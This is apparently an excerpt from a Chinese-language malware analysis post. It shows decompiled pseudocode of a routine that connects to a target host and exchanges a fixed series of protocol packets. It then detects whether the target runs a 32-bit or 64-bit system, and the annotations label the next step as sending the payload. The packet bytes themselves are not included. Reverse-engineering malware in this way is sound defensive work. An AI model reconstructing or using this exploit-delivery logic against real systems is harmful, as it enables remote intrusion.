 int __cdecl sub_4072A0(char *cp, int a2, u_short hostshort)
{
*(_DWORD *)&name.sa_data[2] = inet_addr(cp);
*(_WORD *)name.sa_data = htons(hostshort);
v3 = socket(2, 1, 0);
v4 = v3;
if ( v3 != -1 )
{
if ( connect(v3, &name, 16) != -1
&& send(v4, byte_42E544, 137, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1
&& send(v4, byte_42E5D0, 140, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1 )
{
v5 = v19;
byte_42E67C = v19;
v10 = v20;
byte_42E67D = v20;
if ( send(v4, byte_42E65C, 96, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 )
{
byte_42E6D8 = v17;
byte_42E6D9 = v18;
byte_42E6DC = v5;
byte_42E6DD = v10;
byte_42E72C = v17;
byte_42E72D = v18;
byte_42E730 = v5;
byte_42E731 = v10;
if ( send(v4, byte_42E6BC, 82, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 && v21 == 81 )
{
v6 = v15;
v12 = v16;
v7 = sub_406EB0(v15, v16);
v8 = sub_406ED0(v6);
sub_406F50(v4, v7, v8);
}
}
}
closesocket(v4);
}
return 0;
}
v7系统标记 v7=1表示32位系统 v7=0表示64位系统
发送payload
BOOL __cdecl sub_406EB0(int a1, int a2)
{
return a2 == 0;
}
娜璋AI安全之家